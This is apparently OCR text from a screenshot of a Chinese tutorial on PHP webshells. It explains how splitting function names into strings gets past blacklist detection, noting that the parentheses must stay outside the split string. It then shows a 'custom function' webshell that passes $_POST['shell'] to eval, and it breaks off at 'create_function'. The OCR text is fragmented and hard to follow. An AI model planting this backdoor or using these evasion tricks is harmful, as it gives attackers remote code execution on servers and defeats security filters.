
$a=")
注意，字符变形仅仅用于函数名，不能写成
(of"."NiP"."Hp";
，不能把括号一起放入。
用解析出来的变量替代函数名，本质上只是
字符的替
换
，绕过黑名单检测，最后“触发”函数的执行需要依
()
赖括号
。假如括号也写在字符变形之中，最终由
phpinfo()
变量替换产生一串
这样的
字符串
，php
显然不会执行这个
字符串
，所以必须把括号放在外
面。
自定义函数
<?php
function
fun
(
$a
)
{
    @
eval
(
$a
)
;
}
@
fun
(
$_POST
[
'shell'
]
)
;
?>
create_function